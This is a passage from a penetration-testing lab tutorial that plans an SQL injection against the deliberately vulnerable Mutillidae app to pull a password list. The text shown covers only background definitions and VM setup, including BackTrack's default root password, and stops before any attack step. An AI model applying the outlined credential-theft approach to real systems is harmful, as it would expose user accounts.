{ SQL Injection, Burpsuite, cURL, Perl Parser }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is cURL?
- cURL stands for "Client URL Request Library".
- This is a command line tool for getting or sending files using URL syntax.
- It supports a range of common Internet protocols, currently including HTTP, HTTPS, FTP, FTPS, SCP, SFTP, TFTP, LDAP, LDAPS, DICT, TELNET, FILE, IMAP, POP3, SMTP and RTSP.
- (Damn Beautiful Tool in my opinion)
- What is Burp Suite?
- Burp Suite is a Java application that can be used to secure or crack web applications. The suite consists of different tools, such as a proxy server, a web spider, an intruder and a so-called repeater, with which requests can be automated.
- When Burp suite is used as a proxy server and a web browser uses this proxy server, it is possible to have control of all traffic that is exchanged between the web browser and web servers. Burp makes it possible to manipulate data before it is sent to the web server.
- Pre-Requisite Lab
- Mutillidae: Lesson 1: How to Install Mutillidae in Fedora
- Note: Remote database access has been turned on to provide an additional vulnerability.
- BackTrack: Lesson 1: Installing BackTrack 5
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
- Lab Notes
- In this lab we will do the following:
- Due to a purposely bug in the user-info.php code, we will use an SQL Injection to obtain a username/password list.
- We will use Burpsuite to capture the POST DATA string.
- We will use curl to simulate web browsing without using a web browser.
- We will use simple perl program to parse the curl results.


| Section 1. Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings



- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button

| Section 2. Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine


- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
| Section 3. Open Console Terminal and Retrieve IP Address |


- Start a Terminal Console
- Instructions:
- Applications --> Terminal


- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
| Section 4. Configure BackTrack Virtual Machine Settings |


- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
| Section 5. Play and Login to BackTrack |


- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.




- Bring up the GNOME
- Instructions:
- Type startx
| Section 6. Open Console Terminal and Retrieve IP Address |

- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).

| Section 7. Start Web Browser Session to Mutillidae |
